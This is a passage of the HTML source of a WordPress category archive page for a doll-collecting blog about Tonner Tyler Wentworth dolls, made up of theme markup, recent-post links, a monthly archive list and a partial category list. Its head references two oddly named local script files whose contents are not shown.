

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tonnertylerwentworth.com/category/estate/
body_size: 13647
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tonnertylerwentworth.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://tonnertylerwentworth.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
	<title>estate | Tonner Tyler Wentworth</title>
<link rel="alternate" type="application/rss+xml" title="Tonner Tyler Wentworth &raquo; Feed" href="https://tonnertylerwentworth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Tyler Wentworth &raquo; Comments Feed" href="https://tonnertylerwentworth.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tonner Tyler Wentworth &raquo; estate Category Feed" href="https://tonnertylerwentworth.com/category/estate/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///tonnertylerwentworth.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///tonnertylerwentworth.com/wp-content/themes/default/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css'  href='https:///tonnertylerwentworth.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css'  href='https:///tonnertylerwentworth.com/wp-content/themes/default/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css'  href='https:///tonnertylerwentworth.com/wp-content/themes/default/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///tonnertylerwentworth.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///tonnertylerwentworth.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///tonnertylerwentworth.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///tonnertylerwentworth.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tonnertylerwentworth.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://tonnertylerwentworth.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/xepone.js"></script>
<script type="text/javascript" src="/nekabojyh.js"></script>
</head>

<body class="archive category category-estate category-2456">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://tonnertylerwentworth.com/" rel="home">Tonner Tyler Wentworth</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tonnertylerwentworth.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://tonnertylerwentworth.com/2025/11/01/robert-tonner-16-red-hair-tyler-wentworth-doll-2001-nude-fashion-doll/">Robert Tonner 16 Red Hair Tyler Wentworth Doll © 2001 Nude Fashion Doll</a>
						</li>
					<li>
				<a href="https://tonnertylerwentworth.com/2025/11/01/diy-tote-bag-from-cloth-brand-style-sewing-at-home/">Diy Tote Bag From Cloth Brand Style Sewing At Home</a>
						</li>
					<li>
				<a href="https://tonnertylerwentworth.com/2025/10/31/tonner-doll-autographed-2009-2010-ballet-tyler-signed-by-robert-tonner/">Tonner Doll Autographed 2009-2010 Ballet Tyler Signed By Robert Tonner</a>
						</li>
					<li>
				<a href="https://tonnertylerwentworth.com/2025/10/30/tonner-tyler-wentworth-2008-agnes-dreary-dinner-doldrums-12-fashion-doll-nib/">Tonner Tyler Wentworth 2008 AGNES DREARY DINNER DOLDRUMS 12 Fashion Doll NIB</a>
						</li>
					<li>
				<a href="https://tonnertylerwentworth.com/2025/10/30/tonner-tyler-wentworth-nude-2007-basic-cinderella-raven-16-fashion-doll-le-250/">Tonner Tyler Wentworth NUDE 2007 BASIC CINDERELLA RAVEN 16 FASHION DOLL LE 250</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://tonnertylerwentworth.com/2025/11/'>November 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/10/'>October 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/09/'>September 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/08/'>August 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/07/'>July 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/06/'>June 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/05/'>May 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/04/'>April 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/03/'>March 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/02/'>February 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2025/01/'>January 2025</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/12/'>December 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/11/'>November 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/10/'>October 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/09/'>September 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/08/'>August 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/07/'>July 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/06/'>June 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/05/'>May 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/04/'>April 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/03/'>March 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/02/'>February 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2024/01/'>January 2024</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/12/'>December 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/11/'>November 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/10/'>October 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/09/'>September 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/08/'>August 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/07/'>July 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/06/'>June 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/05/'>May 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/04/'>April 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/03/'>March 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/02/'>February 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2023/01/'>January 2023</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/12/'>December 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/11/'>November 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/10/'>October 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/09/'>September 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/08/'>August 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/07/'>July 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/06/'>June 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/05/'>May 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/04/'>April 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/03/'>March 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/02/'>February 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2022/01/'>January 2022</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/12/'>December 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/11/'>November 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/10/'>October 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/09/'>September 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/08/'>August 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/07/'>July 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/06/'>June 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/05/'>May 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/04/'>April 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/03/'>March 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/02/'>February 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2021/01/'>January 2021</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/12/'>December 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/11/'>November 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/10/'>October 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/09/'>September 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/08/'>August 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/07/'>July 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/06/'>June 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/05/'>May 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/04/'>April 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/03/'>March 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/02/'>February 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2020/01/'>January 2020</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/12/'>December 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/11/'>November 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/10/'>October 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/09/'>September 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/08/'>August 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/07/'>July 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/06/'>June 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/05/'>May 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/04/'>April 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/03/'>March 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/02/'>February 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2019/01/'>January 2019</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/12/'>December 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/11/'>November 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/10/'>October 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/09/'>September 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/08/'>August 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/07/'>July 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/06/'>June 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/05/'>May 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/04/'>April 2018</a></li>
	<li><a href='https://tonnertylerwentworth.com/2018/03/'>March 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Department</h2>		<ul>
	<li class="cat-item cat-item-811"><a href="https://tonnertylerwentworth.com/category/2-day/" >2-day</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://tonnertylerwentworth.com/category/24kt/" >24kt</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://tonnertylerwentworth.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://tonnertylerwentworth.com/category/3-tonner/" >3-tonner-</a>
</li>
	<li class="cat-item cat-item-1365"><a href="https://tonnertylerwentworth.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://tonnertylerwentworth.com/category/action/" >action</a>
</li>
	<li class="cat-item cat-item-3379"><a href="https://tonnertylerwentworth.com/category/adonis/" >adonis</a>
</li>
	<li class="cat-item cat-item-4107"><a href="https://tonnertylerwentworth.com/category/adoption/" >adoption</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://tonnertylerwentworth.com/category/adrift/" >adrift</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://tonnertylerwentworth.com/category/adult/" >adult</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://tonnertylerwentworth.com/category/afternoon/" >afternoon</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://tonnertylerwentworth.com/category/agatha/" >agatha</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://tonnertylerwentworth.com/category/airport/" >airport</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://tonnertylerwentworth.com/category/akademie/" >akademie</a>
</li>
	<li class="cat-item cat-item-1683"><a href="https://tonnertylerwentworth.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://tonnertylerwentworth.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://tonnertylerwentworth.com/category/amazonian/" >amazonian</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://tonnertylerwentworth.com/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://tonnertylerwentworth.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://tonnertylerwentworth.com/category/amys/" >amy&#039;s</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://tonnertylerwentworth.com/category/angela/" >angela</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://tonnertylerwentworth.com/category/angelic/" >angelic</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://tonnertylerwentworth.com/category/angelina/" >angelina</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://tonnertylerwentworth.com/category/angelique/" >angelique</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://tonnertylerwentworth.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://tonnertylerwentworth.com/category/anniversarie/" >anniversarie</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://tonnertylerwentworth.com/category/anouk/" >anouk</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://tonnertylerwentworth.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://tonnertylerwentworth.com/category/antoinette/" >antoinette</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://tonnertylerwentworth.com/category/antonio/" >antonio</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://tonnertylerwentworth.com/category/apologies/" >apologies</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://tonnertylerwentworth.com/category/aquaman/" >aquaman</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://tonnertylerwentworth.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-4376"><a href="https://tonnertylerwentworth.com/category/artists/" >artists</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://tonnertylerwentworth.com/category/arturo/" >arturo</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://tonnertylerwentworth.com/category/asmr/" >asmr</a>
</li>
	<li class="cat-item cat-item-2545"><a href="https://tonnertylerwentworth.com/category/aurora/" >aurora</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://tonnertylerwentworth.com/category/autograph/" >autograph</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://tonnertylerwentworth.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://tonnertylerwentworth.com/category/awards/" >awards</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://tonnertylerwentworth.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4926"><a href="https://tonnertylerwentworth.com/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://tonnertylerwentworth.com/category/baked/" >baked</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://tonnertylerwentworth.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-1972"><a href="https://tonnertylerwentworth.com/category/bashette/" >bashette</a>
</li>
	<li class="cat-item cat-item-2328"><a href="https://tonnertylerwentworth.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://tonnertylerwentworth.com/category/basil/" >basil</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://tonnertylerwentworth.com/category/batgirl/" >batgirl</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://tonnertylerwentworth.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://tonnertylerwentworth.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://tonnertylerwentworth.com/category/belladonna/" >belladonna</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://tonnertylerwentworth.com/category/berlicy/" >berlicy</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://tonnertylerwentworth.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1741"><a href="https://tonnertylerwentworth.com/category/betsy/" >betsy</a>
</li>
	<li class="cat-item cat-item-3988"><a href="https://tonnertylerwentworth.com/category/bette/" >bette</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://tonnertylerwentworth.com/category/bewitching/" >bewitching</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://tonnertylerwentworth.com/category/bianca/" >bianca</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://tonnertylerwentworth.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://tonnertylerwentworth.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://tonnertylerwentworth.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://tonnertylerwentworth.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://tonnertylerwentworth.com/category/blush/" >blush</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://tonnertylerwentworth.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://tonnertylerwentworth.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://tonnertylerwentworth.com/category/bonnie/" >bonnie</a>
</li>
	<li class="cat-item cat-item-3730"><a href="https://tonnertylerwentworth.com/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://tonnertylerwentworth.com/category/bookshelf/" >bookshelf</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://tonnertylerwentworth.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://tonnertylerwentworth.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://tonnertylerwentworth.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://tonnertylerwentworth.com/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://tonnertylerwentworth.com/category/breakfast/" >breakfast</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://tonnertylerwentworth.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://tonnertylerwentworth.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://tonnertylerwentworth.com/category/bred/" >bred</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://tonnertylerwentworth.com/category/brenda/" >brenda</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://tonnertylerwentworth.com/category/broadway/" >broadway</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://tonnertylerwentworth.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://tonnertylerwentworth.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://tonnertylerwentworth.com/category/brownes/" >brownes</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://tonnertylerwentworth.com/category/bryant/" >bryant</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://tonnertylerwentworth.com/category/bulky/" >bulky</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://tonnertylerwentworth.com/category/cest/" >c&#039;est</a>
</li>
	<li class="cat-item cat-item-4888"><a href="https://tonnertylerwentworth.com/category/captivating/" >captivating</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://tonnertylerwentworth.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://tonnertylerwentworth.com/category/casas/" >casas</a>
</li>
	<li class="cat-item cat-item-4303"><a href="https://tonnertylerwentworth.com/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-1896"><a href="https://tonnertylerwentworth.com/category/cats/" >cat&#039;s</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://tonnertylerwentworth.com/category/catching/" >catching</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tonnertylerwentworth.com/category/cbc2/" >cbc2</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://tonnertylerwentworth.com/category/celebration/" >celebration</a>
</li>
	<li class="cat-item cat-item-1452"><a href="https://tonnertylerwentworth.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://tonnertylerwentworth.com/category/charice/" >charice</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://tonnertylerwentworth.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://tonnertylerwentworth.com/category/charlies/" >charlie&#039;s</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://tonnertylerwentworth.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://tonnertylerwentworth.com/category/chase/" >chase</a>
</li>
	<li class="cat-item cat-item-3645"><a href="https://tonnertylerwentworth.com/category/checkmate/" >checkmate</a>
</li>
	<li class="cat-item cat-item-2730"><a href="https://tonnertylerwentworth.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://tonnertylerwentworth.com/category/cinderella/" >cinderella</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://tonnertylerwentworth.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://tonnertylerwentworth.com/category/cinnamon/" >cinnamon</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://tonnertylerwentworth.com/category/citrine/" >citrine</a>
</li>
	<li class="cat-item cat-item-2033"><a href="https://tonnertylerwentworth.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://tonnertylerwentworth.com/category/claire/" >claire</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://tonnertylerwentworth.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://tonnertylerwentworth.com/category/classical/" >classical</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://tonnertylerwentworth.com/category/classy/" >classy</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://tonnertylerwentworth.com/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://tonnertylerwentworth.com/category/clearance/" >clearance</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://tonnertylerwentworth.com/category/cleveland/" >cleveland</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://tonnertylerwentworth.com/category/cocktails/" >cocktails</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://tonnertylerwentworth.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-4365"><a href="https://tonnertylerwentworth.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://tonnertylerwentworth.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://tonnertylerwentworth.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-3513"><a href="https://tonnertylerwentworth.com/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-2818"><a href="https://tonnertylerwentworth.com/category/come/" >come</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://tonnertylerwentworth.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://tonnertylerwentworth.com/category/comparing/" >comparing</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://tonnertylerwentworth.com/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://tonnertylerwentworth.com/category/convention/" >convention</a>
</li>
	<li class="cat-item cat-item-2610"><a href="https://tonnertylerwentworth.com/category/cormack/" >cormack</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://tonnertylerwentworth.com/category/couples/" >couples</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://tonnertylerwentworth.com/category/covent/" >covent</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://tonnertylerwentworth.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://tonnertylerwentworth.com/category/crafter/" >crafter</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://tonnertylerwentworth.com/category/crafty/" >crafty</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://tonnertylerwentworth.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://tonnertylerwentworth.com/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://tonnertylerwentworth.com/category/crowned/" >crowned</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://tonnertylerwentworth.com/category/cruella/" >cruella</a>
</li>
